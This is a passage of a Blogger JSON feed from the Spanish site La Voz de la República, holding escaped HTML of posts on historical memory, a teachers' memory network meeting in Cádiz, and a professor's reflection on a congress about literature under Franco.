\/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\t\t\n\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\n\t\t\n\t\u003C\/article\u003E\n\t\n\n\n\n\n\n\n\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/arainfo.org\/la-iglesia-y-la-memoria-democratica-centran-un-debate-en-la-dpz\/\" target=\"_blank\"\u003Earainfo.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6580711826993197992\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6580711826993197992?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6580711826993197992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6580711826993197992"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-iglesia-y-la-memoria-democratica.html","title":"La Iglesia y la memoria democrática centran un debate en la DPZ"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUw30S4Xmt8zrqrioxoedo-5vQ4kUW6E0AeOc4XxWEhyqGz8NyFh8TZyv4_vWvm2-f_Da2DsgfKCnsY_OJH1ZuhXsG5PQADuhos3p4C5hC2u-ymp3nU8bry1j923UduA40P4wY4qsFr5lJoiDobnmuM0_YjXgKWA3ZxD46PO-F54a3K6bjO7UdoVTndtCL\/s72-c\/La%20Iglesia%20y%20la%20memoria%20democr%C3%A1tica%20centran%20un%20debate%20en%20la%20DPZ.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2644541468118482923"},"published":{"$t":"2025-10-22T09:00:00.000+02:00"},"updated":{"$t":"2025-10-22T09:00:00.119+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"II Encuentro de la Red de docentes por la memoria en Andalucía en la Casa de la Memoria  "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0DYGgRX4kJJs1y61vVLAyiAp98Hh4HPj5hMR60WDoiMawAAuUj8mhpus_95VdSWmATxQOeUf74zfhSaw2eAYdJzRrywpkNDTOo4ll3vJIvvMNY7zJY2KdQAprJUXT7SW43bcT_756x5NYtubuFcSEgibPW1_xyZoHTYl0nXinphL4EYIB8dJkglxgYWq\/s1920\/II%20Encuentro%20de%20la%20Red%20de%20docentes%20por%20la%20memoria%20en%20Andaluc%C3%ADa%20en%20la%20Casa%20de%20la%20Memoria.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0DYGgRX4kJJs1y61vVLAyiAp98Hh4HPj5hMR60WDoiMawAAuUj8mhpus_95VdSWmATxQOeUf74zfhSaw2eAYdJzRrywpkNDTOo4ll3vJIvvMNY7zJY2KdQAprJUXT7SW43bcT_756x5NYtubuFcSEgibPW1_xyZoHTYl0nXinphL4EYIB8dJkglxgYWq\/s320\/II%20Encuentro%20de%20la%20Red%20de%20docentes%20por%20la%20memoria%20en%20Andaluc%C3%ADa%20en%20la%20Casa%20de%20la%20Memoria.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EII Encuentro de la Red de docentes por la memoria en Andalucía en la Casa de la Memoria\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-14296\" itemprop=\"blogPost\" itemscope=\"itemscope\" itemtype=\"https:\/\/schema.org\/BlogPosting\"\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi eres docente y tienes interés por la memoria histórica, el \npróximo 8 de noviembre celebraremos el II encuentro de la Red de \nDocentes por la Memoria en Andalucía. Se trata de un proyecto elaborado \npor el \u003Cstrong\u003EForo por la Memoria del Campo de Gibraltar\u003C\/strong\u003E, con la colaboración de la \u003Cstrong\u003EAsociación Casa de la Memoria\u003C\/strong\u003E y subvencionado por la \u003Cstrong\u003EDiputación de Cádiz\u003C\/strong\u003E.\n Te convocamos a las 10.00h en la Casa de la Memoria La Sauceda, en \nJimena de la Frontera (Cádiz). La organización del Encuentro persigue \nofrecer un espacio para la formación y organización del profesorado \nandaluz en materia de memoria histórica y democrática.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante la jornada contaremos con la presentación de experiencias \neducativas memorialistas exitosas de compañeros y compañeras de \ndiferentes puntos de Andalucía que profundizan en la didáctica de la \nmemoria en las aulas. Además, ofreceremos un amplio abanico de recursos \neducativos dedicados a la recuperación y defensa de la memoria de las \nvíctimas del franquismo en el Campo de Gibraltar y Andalucía. En \nparticular, en el Encuentro se darán a conocer proyectos tan relevantes \ncomo la Casa de la Memoria, espacio único en Andalucía para la \ndivulgación memorialista; la Voz de la Memoria, una pionera radio \ndedicada a la memoria histórica y democrática, y un repositorio de \nexperiencias y materiales educativos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo olvides inscribirte en el siguiente \u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSdEEf0oTJf04Jto1aTy1L-zqDeZuqU5vAhuhKBRo6tyV0sjjQ\/viewform\" rel=\"noopener\" target=\"_blank\"\u003EFORMULARIO\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara cualquier otra información, puedes contactar con uno de los \norganizadores, Fran Hidalgo (651 60 94 94 \/\/ franhicar@gmail.com).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¡Te esperamos!\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1200\" src=\"https:\/\/www.casamemorialasauceda.es\/wp-content\/uploads\/2025\/10\/Cartel.jpeg\" width=\"848\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"508\" src=\"https:\/\/www.casamemorialasauceda.es\/wp-content\/uploads\/2025\/10\/Imagen-Portada-Repositorio.jpg\" width=\"1200\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.casamemorialasauceda.es\/2025\/10\/21\/ii-encuentro-de-la-red-de-docentes-por-la-memoria-en-andalucia-en-la-casa-de-la-memoria\/\" target=\"_blank\"\u003Ecasamemorialasauceda.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2644541468118482923\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2644541468118482923?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2644541468118482923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2644541468118482923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/ii-encuentro-de-la-red-de-docentes-por.html","title":"II Encuentro de la Red de docentes por la memoria en Andalucía en la Casa de la Memoria  "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0DYGgRX4kJJs1y61vVLAyiAp98Hh4HPj5hMR60WDoiMawAAuUj8mhpus_95VdSWmATxQOeUf74zfhSaw2eAYdJzRrywpkNDTOo4ll3vJIvvMNY7zJY2KdQAprJUXT7SW43bcT_756x5NYtubuFcSEgibPW1_xyZoHTYl0nXinphL4EYIB8dJkglxgYWq\/s72-c\/II%20Encuentro%20de%20la%20Red%20de%20docentes%20por%20la%20memoria%20en%20Andaluc%C3%ADa%20en%20la%20Casa%20de%20la%20Memoria.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5828834873976562807"},"published":{"$t":"2025-10-19T08:00:00.001+02:00"},"updated":{"$t":"2025-10-19T08:00:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"}],"title":{"type":"text","$t":"  IV Congreso Internacional Literatura y franquismo"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM3zJ9Gh1qG1bgPrLmDedTer10aEguJPvOunu1eTSyoapg1WBF6ogDEAtz6Z_USu7vn3Qm1ZX_BeXms0moUvYKeGgw4AdbNuOvNeotpHP_fsbVTsrpfKi6wvDJHtZUsHUvkYEF2ZE6DvR-PCNBzPogZpNdo_TvPBgEaYx8IH3VR9ZE_spBH9JGUSKVGIsc\/s1920\/IV%20Congreso%20Internacional%20Literatura%20y%20franquismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM3zJ9Gh1qG1bgPrLmDedTer10aEguJPvOunu1eTSyoapg1WBF6ogDEAtz6Z_USu7vn3Qm1ZX_BeXms0moUvYKeGgw4AdbNuOvNeotpHP_fsbVTsrpfKi6wvDJHtZUsHUvkYEF2ZE6DvR-PCNBzPogZpNdo_TvPBgEaYx8IH3VR9ZE_spBH9JGUSKVGIsc\/s320\/IV%20Congreso%20Internacional%20Literatura%20y%20franquismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: medium;\"\u003EIV Congreso Internacional Literatura y franquismo\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EJosé María Pou cuando\nrecibió el premio José Estruch a la mejor interpretación de la anterior\ntemporada me comento que, a sus ochenta años y después de más de medio siglo en\nlos escenarios, era consciente de que había llegado el momento de cerrar\npuertas y ventanas. La frase quedó en mi memoria porque, con una sencilla\nimagen, sintetizaba la inevitable despedida en cualquier actividad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EYo también he empezado a\ncerrar puertas y ventanas como catedrático en activo. Siempre he \nrechazado la\nactitud de los colegas aferrados hasta el último día a sus cargos o\nparticipando en cualquier actividad como si no hubiera un mañana. \nSemejante protagonismo suele ser un indicio de la negativa a dar el \nrelevo, una\ncircunstancia que no se estudia, pero nos define.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEsta semana he\nparticipado en uno de los últimos congresos a los que asistiré como\ninvestigador en activo. Los primeros tuvieron lugar en los años ochenta y, a\nestas alturas, son muchos los acumulados en una trayectoria donde esta\nactividad resulta imprescindible.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos profesores Fernando\nLarraz y Diego Santos, de la Universidad de Alcalá, me invitaron a dar \nuna\nponencia plenaria en el IV Congreso Internacional Literatura y \nfranquismo:\nOrtodoxias y heterodoxias. Acepté encantado porque la ocasión me \npermitía hacer\nun balance del trabajo desarrollado en torno a los consejos de guerra de\nperiodistas y escritores durante el período 1939-1945 y, al mismo \ntiempo, contactar con la reciente promoción de investigadores de la\nliteratura durante el período franquista.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAmbos propósitos se\ncumplieron. De regreso a casa, tengo una lista de nuevos contactos, proyectos\nen los que colaboraré y, claro está, gestiones donde mi\nfirma tal vez facilite la consecución de los objetivos (tribunales, informes,\ntesis, convenios…). La tarea me ocupará meses, pero la haré con\nagrado porque es una manera de ayudar a los jóvenes investigadores, dar el\ncitado relevo y cerrar las puertas o las ventanas poniendo el protagonismo al\nservicio de los compañeros.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ENo obstante, y después de\ntantos congresos, el pasado jueves tuve una experiencia inédita. Al \nfinalizar la ponencia, donde expliqué la tarea desarrollada en torno a \nlos consejos de\nguerra como respuesta a quienes han intentado censurarla por distintas \nvías,\nincluida la descalificación profesional, los asistentes no solo\naplaudieron, sino que se pusieron en pie para hacerlo como sucede en los\nteatros cuando una representación gusta mucho al público.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos casi cien\ninvestigadores me dieron así una muestra de solidaridad que se suma a otras ya recibidas, pero con la novedad del directo, que\nconvierte cualquier acto en un motivo de emoción. La sentí como nunca cuando vi\nla respuesta de los compañeros, que así agradecieron una lucha por la libertad\nde expresión y de cátedra compartida con la totalidad de quienes nos dedicamos\na esta tarea.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl resultado de la\nponencia fueron dos invitaciones de otras tantas editoriales para colaborar en\nsus catálogos, ofertas de participación en distintos proyectos, contactos para\nasesorar investigaciones…, pero sobre todo mucha solidaridad porque nadie, absolutamente\nnadie, comprende un acoso de seis años por realizar el trabajo que me corresponde como catedrático.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EYa de regreso en casa, y\ncon nuevos sumarios por analizar remitidos por el Archivo General e Histórico\nde Defensa, me siento con energías renovadas y la confianza de que, puestos a\ncerrar las puertas y las ventanas de la actividad profesional, cuento con la\nsolidaridad de quienes con sus investigaciones me enseñan a valorar aspectos\ninéditos de la cultura franquista. Nuestra labor pronto empezará a quedar\nobsoleta frente a la protagonizada por la nueva hornada de historiadores. Así,\ncon la normalidad que debemos asumir, se habrá completado una cadena donde solo\nsomos un eslabón. No hace falta ser un Antonio Machado para comprenderlo y\nactuar en consecuencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/varietesyrepublica.blogspot.com\/2025\/10\/iv-congreso-internacional-literatura-y.html\" target=\"_blank\"\u003Evarietesyrepublica.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5828834873976562807\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5828834873976562807?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5828834873976562807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5828834873976562807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/iv-congreso-internacional-literatura-y.html","title":"  IV Congreso Internacional Literatura y franquismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM3zJ9Gh1qG1bgPrLmDedTer10aEguJPvOunu1eTSyoapg1WBF6ogDEAtz6Z_USu7vn3Qm1ZX_BeXms0moUvYKeGgw4AdbNuOvNeotpHP_fsbVTsrpfKi6wvDJHtZUsHUvkYEF2ZE6DvR-PCNBzPogZpNdo_TvPBgEaYx8IH3VR9ZE_spBH9JGUSKVGIsc\/s72-c\/IV%20Congreso%20Internacional%20Literatura%20y%20franquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3824430404010392460"},"published":{"$t":"2025-10-17T09:00:00.047+02:00"},"updated":{"$t":"2025-10-17T09:00:00.112+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comunicado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Europa Laica y la FNLP: «La España republicana lucha sola, pero lucha por todos nosotros» "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ6VOPxdo2sfJ6j631aLlU0Hl-xucnh9k2ow0G5VpPOvClaoREVXWE6FbV339GJhyjsolM9qspYJ2r44wquH_0szgc_8mX7YsBKbV5-us_Ey3zV6WhN33RFLlYOcexpx0SmZQRjWNtQHJtS1YoidjcHLlbgnKy1R3yYWCae37JC659fE7598didBVE81AR\/s1920\/Europa%20Laica%20y%20la%20FNLP_%20%C2%ABLa%20Espa%C3%B1a%20republicana%20lucha%20sola,%20pero%20lucha%20por%20todos%20nosotros.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ6VOPxdo2sfJ6j631aLlU0Hl-xucnh9k2ow0G5VpPOvClaoREVXWE6FbV339GJhyjsolM9qspYJ2r44wquH_0szgc_8mX7YsBKbV5-us_Ey3zV6WhN33RFLlYOcexpx0SmZQRjWNtQHJtS1YoidjcHLlbgnKy1R3yYWCae37JC659fE7598didBVE81AR\/s320\/Europa%20Laica%20y%20la%20FNLP_%20%C2%ABLa%20Espa%C3%B1a%20republicana%20lucha%20sola,%20pero%20lucha%20por%20todos%20nosotros.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Europa+Laica\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003EEuropa Laica\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003Ey la\u003C\/span\u003E\u003Cspan style=\"color: #a64d79;\"\u003E \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=FNLP\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003EFNLP\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"color: #a64d79;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E«La\u003C\/span\u003E\u003Cspan style=\"color: #a64d79;\"\u003E \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Espa%C3%B1a+republicana\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3824430404010392460\" target=\"_blank\"\u003EEspaña republicana\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003Elucha sola, pero lucha por todos nosotros\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: 